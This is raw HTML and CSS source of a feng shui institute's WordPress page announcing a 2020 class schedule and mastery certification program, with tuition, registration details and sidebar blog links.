a.langbf_zw
{
  width:50px;
  background:transparent;
}

#langbf_bar > div > div > ul > li:nth-child(1):before
{
 content: "????????";
  position: relative;
  right:15px;
}


#langbf_bar > div > div > ul > li:nth-child(2):before
{
  content: "English";
  position: relative;
  right:15px;
}

li a.langbf_zm:hover {background:none;}
li a.langbf_zw:hover {background:none;}


/**** ninja seattle    ***/


/*  SINGLE PAGE HEADER */

#primary article header.entry-header
{margin: 15px auto;}

body.page #page #main.wrapper div#primary.site-content #content article header.entry-header h1.entry-title
{
font-size: 1.7rem;
font-style: 800;
}


/* BODY */


#content article div.entry-content p,
p { color: #000;}



/* template */

body.page-id-2265 #main.wrapper div#primary.site-content {width: 100%;}



/*  quote */
#content article div.entry-content blockquote
{
color: #FFF;
background-color: #003E57;
padding: 10px;
}


#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item
{
	padding: 0 15px;
	text-align:center;
}

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item:last-child
{
padding:0 25px;
}

/****************** side bar aka widget *******************/

.date-program
{
padding: 12px;
background-color: #ffefd5;  
}

.ninja-widget-title
{
font-size: 28px;
line-height:30px; 
  text-align: center;
}


.date-program .ninja-widget-title > a
{color: #222222;
  text-decoration: none;
}

#widget_sp_image-4 > h3,
#widget_sp_image-5 > h3
{
  margin: 0 auto;
  font-size: 1.3rem;
  line-height: 1.4rem;
  text-align: center;
  white-space: normal;
}

#widget_sp_image-4 > h3 {
  text-transform: capitalize;
  font-size: 1rem;
  letter-spacing: 1px;


}

aside#text-10.widget h3.widget-title
{

        line-height:2rem; 
        font-size: 1.6rem;
        margin: 10px 0 20px 0;
        text-align: center;
        color: #E4213E;
        text-shadow: 1px 1px 2px #ccc;
}

  #secondary aside.tw-recent-posts
  {
     border:1px solid #888888;
     padding: 15px 0 0;
      background:rgba(151,232,135,0.1);  
  }

#secondary.widget-area aside.tw-recent-posts h3
{
color:#fff;
height: 38px;
background:url('https://bluemountainfengshui.com/wp-content/uploads/2013/04/blog-logo4.png') top center transparent;
background-repeat: no-repeat;
}


  #secondary aside.tw-recent-posts .featured-post img
  {width: 100%;}


  #secondary aside.tw-recent-posts div.excerpt
  {
    padding-bottom: 10px;
    line-height: 1.2rem
  }


.tw-recent-posts .featured-post:first-child {

    position: relative;
}


.tw-recent-posts .featured-post {
	margin: 15px 0;
	line-height: 1.1em;
}


.tw-recent-posts .featured-post h4 {
	font-size: 1rem;
    line-height: 1.8rem; 
}


.tw-recent-posts .featured-post h4 a {
  text-decoration: none;
 
}


.tw-recent-posts .featured-post:nth-child(2) img,
.tw-recent-posts .featured-post:nth-child(3) img,
.tw-recent-posts .featured-post:nth-child(4) img,
.tw-recent-posts .featured-post:nth-child(5) img,
.tw-recent-posts .featured-post:nth-child(6) img,
.tw-recent-posts .featured-post:nth-child(7) img,
.tw-recent-posts .featured-post:nth-child(8) img,
.tw-recent-posts .featured-post:nth-child(9) img
{
display:none;
}


#secondary aside.elp-widget {

    padding: 15px;
}

#secondary aside.elp-widget > h3
{
    color: #003366;
    text-transform: capitalize;
    font-size: 1rem;
    letter-spacing: 1px;
    margin: 0 auto;
}

#secondary aside.elp-widget div.es_lablebox
{

    color: #003366;
    text-transform: uppercase;
    font-size: 1rem;
    letter-spacing: 1px;
}


#secondary aside.elp-widget div div input.es_textbox_button
{
   background: rgba(151,232,135,0.1);
   color: #003366;
  font-size: 1rem;
}

/*********************************
*   PAGE
********************************/
#primary article header > h1.entry-title
{
   font-weight: 900;
}

blog.archive div article.has-post-thumbnail header > img
{
display:none;
}

/******************* CUSTOM   PAGE **************************/

#main.wrapper div#primary.site-content div#content article#post-2265.post-2265 header.entry-header img.attachment-post-thumbnail
{
 display: none;
}

#content article div.entry-content table tbody tr th
{
text-transform: none !important;
text-align: center;
}




nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu{
background-color: #0050A6;
}

nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li a{
color: #fff;
}

.header-image {
margin: 0;
}


.main-navigation {
margin-top: 0 !important;
}

#secondary.widget-area aside.widget div.featured-posts{
  padding: 0 10%;
  
}


.main-navigation li {
font-size:1em;
}


.widget-area .widget h3 {
margin: 0, 0, 0, 0;
}


/* ============================
table tabletable 
============================ */

table#posterstore tbody tr th
{
text-align: left;
}


table#dvdstore tbody tr th,
table#cdstore tbody tr th

{
text-align: left !important;
}



.main-navigation li {
	font-size: 18px;
	font-size: 1rem;
	border-left:1px solid #fff;
	margin: 0 !important;
        padding: 0 0 0 1.5%;
}

.site-content {
	margin: 0 0 0;
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; kfmoto */
}

/* Header */

#masthead.site-header hgroup
{
	display:none;
}

#masthead.site-header,
.site-header {
	padding: 0;
}

	.main-navigation li a,
	.main-navigation li {
		display: table-cell;
		/* display: inline-block; kfmoto */
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
                line-height: 2.692307692;
		/* line-height: 3.692307692; kfmoto */
		text-transform: uppercase;
		white-space: nowrap;
	}



/********************* CONTACT ***************************/
#item-vfb-address-16.vfb-item div span.vfb-full:first-child label,
#item-vfb-address-6.vfb-item div span.vfb-full:first-child label
{
 color: #eee;
}

fieldset.vfb-fieldset ul.vfb-section li.vfb-item,
#workshop-registration.visual-form-builder fieldset#vfb-workshop-registration-2014-9.vfb-fieldset ul.vfb-section li.vfb-item
{
   margin:0 20px;
   padding: 0;
}


footer#colophon div.site-info
{display: none;}



header#masthead.site-header a img.header-image{width: 100%;}
html body #page {max-width: 72rem;}

/*    media query */


@media screen and (max-width: 850px) {

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item 
  {
    font-size:10px;
  	padding: 0 2px;
  }

}

@media screen and (max-width: 480px) {
ul#menu-main.toggled-on li.menu-item
{display: table !important;}

}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-3346 custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-background-white custom-font-enabled">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.bluemountainfengshui.com/" title="Blue Mountain Feng Shui Institute" rel="home">Blue Mountain Feng Shui Institute</a></h1>
			<h2 class="site-description">Feng Shui Design and Living for the Modern World</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://bluemountainfengshui.com/">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.bluemountainfengshui.com/about/">ABOUT</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.bluemountainfengshui.com/consulting/">SERVICES</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.bluemountainfengshui.com/store/">STORE</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.bluemountainfengshui.com/news-and-event/">News &#038; Events</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.bluemountainfengshui.com/newsletter/">Archives</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.bluemountainfengshui.com/gallery/">GALLERY</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.bluemountainfengshui.com/all-videos/">VIDEOS</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.bluemountainfengshui.com/blog/">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.bluemountainfengshui.com/contact/">CONTACT</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.bluemountainfengshui.com/"><img src="https://bluemountainfengshui.com/wp-content/uploads/2014/02/header-15.jpg" class="header-image" width="960" height="250" alt="Blue Mountain Feng Shui Institute" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-3346" class="post-3346 page type-page status-publish has-post-thumbnail hentry">
		<header class="entry-header">
							<img width="624" height="312" src="https://www.bluemountainfengshui.com/wp-content/uploads/2020/01/DrHsu_2020s-624x312.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dr Hsu Fengshui Master" decoding="async" fetchpriority="high" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2020/01/DrHsu_2020s-624x312.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2020/01/DrHsu_2020s-600x300.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2020/01/DrHsu_2020s-300x150.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2020/01/DrHsu_2020s.jpg 900w" sizes="(max-width: 624px) 100vw, 624px" />						<h1 class="entry-title">2020 Feng Shui Class and Mastery Certification Program Taught by Master Hsu</h1>
		</header>

		<div class="entry-content">
			<p>&nbsp;</p>
<h1>Date:</h1>
<h2>Regular Program (with Evening Class) &#8211;  to be announced after the Coronavirus pandemic is over</h2>
<p><a href="https://bluemountainfengshui.com/about/about-master-shan-tung-hs/">Taught by Master Hsu</a></p>
<h2>Mastery Certification Program (Day Class Only) &#8211; to be announced after the Coronavirus pandemic is over</h2>
<p><a href="https://bluemountainfengshui.com/about/about-master-shan-tung-hs/">Taught by Master Hsu</a></p>
<h1>Place:</h1>
<p>14771 NE 3rd St. Unit 19, Bellevue, Washington, USA 98007</p>
<h1>Registration:</h1>
<p>A 50% deposit is due a registration by check or Paypal.<br />
Phone: 206-523-3946<br />
Email: shantunghsu@gmail.com</p>
<hr />
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/fs101-form-school-feng-shui-i/">FS 101  Form School Feng Shui (1) –The Essence of Feng Shui</a><br />
</strong>9 am to 5 pm</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/fs201-yin-yang-theory-the-fundamentals-of-natural-law/">FS 201   Yin-Yang Theory –The Fundamental of Natural Laws</a><br />
</strong>9 am to 5 pm</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/fs102-form-school-feng-shui-ii-fs102/">FS 102  Form School Feng Shui (2) – Ideal House design</a><br />
</strong>Opt 1.  Day class          9 am to 5pm<br />
Opt 2.  Evening class   6 pm to 9 pm</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/fs202-wu-xing-theoryfive-element-theory-theory-of-transformation/">FS 202  Five Element Theory &#8211;  The Law of Transformation</a><br />
</strong>Opt 1.  Day Class          9 am to 5 pm<br />
Opt 2.  Evening Class    6 pm to  9pm</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/fs301-feng-shui-in-business-and-office-space-design/">FS 301  Feng Shui for  Business and Office Design</a><br />
</strong>Opt 1. Day Class         9 am to 5 pm<br />
Opt 2. Evening Class  6 am to 9 pm</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/fs303-signs-and-symbols-tapping-into-the-world-of-unknown/">FS 303 Signs and Symbols – Tapping into the secret of human and natural world.</a><br />
</strong>Opt 1.  Day Class            9 am to 5 pm<br />
Opt 2.  Evening Class   6 pm to 9 pm</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/fs104-feng-shui-for-garden-and-landscape-design/">FS 104 Feng Shui for Landscape and Garden Design</a><br />
</strong>Opt 1.  Day Class         9 am to 5 pm<br />
Opt 2.  Evening Class  6 pm to 9 am</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/feng-shui-case-studies-fs-402/">FS 402  Case Study and Field Trip  9am to 5pm</a><br />
</strong>9 am to 5 pm</p>
<p><strong><a href="https://bluemountainfengshui.com/programs/courses/feng-shui-remedies-fs401/">FS 401  Feng Shui Remedy</a><br />
</strong>9 am to 5 pm</p>
<p><strong>FS 500  Course Review – Guidance for Feng Shui Consultation<br />
</strong>9 am to 5 pm</p>
<hr />
<p>Note:</p>
<ol>
<li>Class can be taken individually</li>
<li>Opt 1 and Opt 2 are the same class</li>
<li>Tuition for each class is $180.00</li>
</ol>
<hr />
<h1>Mastery Certification Program</h1>
<p>After completion of all 10 course works, graduates are required to:</p>
<p>1. Work on assigned quiz (50-100)<br />
2. Work on an independent research project</p>
<p><strong>Post Graduate Guidance</strong></p>
<p>All certified Blue Mountain Feng Shui consultants have free access to Dr. Shan-Tung Hsu and other Blue Mountain teachers for continued guidance in their study and practice.<br />
Tuition: US$ 1,800.00</p>
<p>A 50% deposit is due at registration and the remainder 50% is due prior to the first day of class.<br />
–Includes: Certified Diploma, books, lecture material, lunch<br />
<span style="line-height: 1.714285714; font-size: 1rem;">–Not Included: International and local travel, lodging, breakfast and dinner, local transportation</span></p>
<p>Register by June 1st to receive a 10% discount.</p>
<p><a href="https://bluemountainfengshui.com/registration-form"><strong>Go to Registration Page</strong></a></p>
<div id="attachment_3685" style="width: 1180px" class="wp-caption aligncenter"><a href="https://bluemountainfengshui.com/wp-content/uploads/2019/02/DrHsu_Maxim_Fesenkos.jpg" data-slb-active="1" data-slb-asset="1531576470" data-slb-group="3346"><img decoding="async" aria-describedby="caption-attachment-3685" class="size-full wp-image-3685" src="https://bluemountainfengshui.com/wp-content/uploads/2019/02/DrHsu_Maxim_Fesenkos.jpg" alt="Dr Hsu Feng Shui Program" width="1170" height="669" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2019/02/DrHsu_Maxim_Fesenkos.jpg 1170w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/02/DrHsu_Maxim_Fesenkos-300x172.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/02/DrHsu_Maxim_Fesenkos-600x343.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/02/DrHsu_Maxim_Fesenkos-624x357.jpg 624w" sizes="(max-width: 1170px) 100vw, 1170px" /></a><p id="caption-attachment-3685" class="wp-caption-text">Photo: Maxim Fesenko</p></div>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="tw-recent-posts-2" class="widget tw-recent-posts"><h3 class="widget-title">blog</h3>
<div class="featured-posts textwidget">
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/" rel="bookmark" title="The Living Roots of Traditional Feng Shui">
                The Living Roots of Traditional Feng Shui            </a>
        </h4>
	
			<div class="post-time">
			November 9, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/">
            <img width="100" height="79" src="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg" class="alignleft wp-post-image" alt="Fengshui Classic City Model" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-600x475.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-624x494.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/" rel="bookmark" title="Honoring the Life and Legacy of Dr. Shan-Tung Hsu">
                Honoring the Life and Legacy of Dr. Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			October 23, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/">
            <img width="92" height="100" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg" class="alignleft wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg 277w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-554x600.jpg 554w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-624x676.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a.jpg 1079w" sizes="auto, (max-width: 92px) 100vw, 92px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/" rel="bookmark" title="Feng Shui of Temple: Shan-Tung Hsu consultation">
                Feng Shui of Temple: Shan-Tung Hsu consultation            </a>
        </h4>
	
			<div class="post-time">
			September 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/">
            <img width="100" height="66" src="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg 150w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-300x199.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-1024x680.jpg 1024w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-624x414.jpg 624w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/" rel="bookmark" title="Interview with Feng Shui Master Shan-Tung Hsu">
                Interview with Feng Shui Master Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			August 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/">
            <img width="100" height="56" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-600x337.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-1200x674.jpg 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-624x350.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009.jpg 1211w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/" rel="bookmark" title="Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth">
                Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth            </a>
        </h4>
	
			<div class="post-time">
			July 8, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/">
            <img width="100" height="74" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-600x446.png 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-1200x892.png 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-624x464.png 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5.png 1300w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
</div>
</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Blue Mountain Feng Shui Teaching</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-3346-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/eqo0ct-z4Rs?_=1" /><a href="https://youtu.be/eqo0ct-z4Rs">https://youtu.be/eqo0ct-z4Rs</a></video></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/"><img width="300" height="67" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/ALD1s.jpg" class="image wp-image-4044  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.bluemountainfengshui.com/tag/ancient-teachings/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 12.768115942029pt;" aria-label="ancient teachings (8 items)">ancient teachings</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/architecture/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.231884057971pt;" aria-label="architecture (4 items)">architecture</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/blue-mountain-institute/" class="tag-cloud-link tag-link-189 tag-link-position-3" style="font-size: 12.768115942029pt;" aria-label="Blue Mountain Institute (8 items)">Blue Mountain Institute</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/book/" class="tag-cloud-link tag-link-202 tag-link-position-4" style="font-size: 10.231884057971pt;" aria-label="book (4 items)">book</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/business/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 9.2173913043478pt;" aria-label="business (3 items)">business</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/china/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 13.275362318841pt;" aria-label="China (9 items)">China</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13.68115942029pt;" aria-label="Chinese New Year (10 items)">Chinese New Year</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-zodiac/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 11.753623188406pt;" aria-label="Chinese zodiac (6 items)">Chinese zodiac</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/country/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 9.2173913043478pt;" aria-label="country (3 items)">country</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/design/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 12.768115942029pt;" aria-label="design (8 items)">design</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dragon/" class="tag-cloud-link tag-link-95 tag-link-position-11" style="font-size: 9.2173913043478pt;" aria-label="dragon (3 items)">dragon</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dr-hsu-talks/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 19.666666666667pt;" aria-label="Dr Hsu talks (42 items)">Dr Hsu talks</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/earth/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 9.2173913043478pt;" aria-label="earth (3 items)">earth</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 18.449275362319pt;" aria-label="energy (31 items)">energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy-spot/" class="tag-cloud-link tag-link-196 tag-link-position-15" style="font-size: 13.275362318841pt;" aria-label="energy spot (9 items)">energy spot</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/feng-shui-2/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 22pt;" aria-label="feng shui (71 items)">feng shui</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/five-element-theory/" class="tag-cloud-link tag-link-89 tag-link-position-17" style="font-size: 12.768115942029pt;" aria-label="five element theory (8 items)">five element theory</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/food/" class="tag-cloud-link tag-link-205 tag-link-position-18" style="font-size: 9.2173913043478pt;" aria-label="food (3 items)">food</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/form-school-feng-shui/" class="tag-cloud-link tag-link-106 tag-link-position-19" style="font-size: 19.971014492754pt;" aria-label="Form School (45 items)">Form School</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/four-features/" class="tag-cloud-link tag-link-93 tag-link-position-20" style="font-size: 16.115942028986pt;" aria-label="Four Features (18 items)">Four Features</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/health/" class="tag-cloud-link tag-link-210 tag-link-position-21" style="font-size: 10.231884057971pt;" aria-label="health (4 items)">health</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/hills/" class="tag-cloud-link tag-link-195 tag-link-position-22" style="font-size: 12.768115942029pt;" aria-label="hills (8 items)">hills</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/house/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 10.231884057971pt;" aria-label="house (4 items)">house</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/information/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 12.260869565217pt;" aria-label="information (7 items)">information</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/jenny-hones/" class="tag-cloud-link tag-link-201 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="Jenny Hones (5 items)">Jenny Hones</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/logo/" class="tag-cloud-link tag-link-73 tag-link-position-26" style="font-size: 13.275362318841pt;" aria-label="logo (9 items)">logo</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/meditation/" class="tag-cloud-link tag-link-139 tag-link-position-27" style="font-size: 11.04347826087pt;" aria-label="meditation (5 items)">meditation</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/microsoft/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 9.2173913043478pt;" aria-label="microsoft (3 items)">microsoft</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/money/" class="tag-cloud-link tag-link-154 tag-link-position-29" style="font-size: 8pt;" aria-label="money (2 items)">money</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/mountain/" class="tag-cloud-link tag-link-90 tag-link-position-30" style="font-size: 15.101449275362pt;" aria-label="mountain (14 items)">mountain</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/nature/" class="tag-cloud-link tag-link-168 tag-link-position-31" style="font-size: 11.04347826087pt;" aria-label="nature (5 items)">nature</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/news/" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 12.768115942029pt;" aria-label="news (8 items)">news</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/office/" class="tag-cloud-link tag-link-198 tag-link-position-33" style="font-size: 10.231884057971pt;" aria-label="office (4 items)">office</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/qigong/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 10.231884057971pt;" aria-label="qigong (4 items)">qigong</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/relationships-2/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 11.753623188406pt;" aria-label="relationships (6 items)">relationships</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tai-chi/" class="tag-cloud-link tag-link-128 tag-link-position-36" style="font-size: 12.260869565217pt;" aria-label="tai chi (7 items)">tai chi</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tea-2/" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 13.68115942029pt;" aria-label="tea (10 items)">tea</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/ukraine/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 12.768115942029pt;" aria-label="Ukraine (8 items)">Ukraine</a></li>
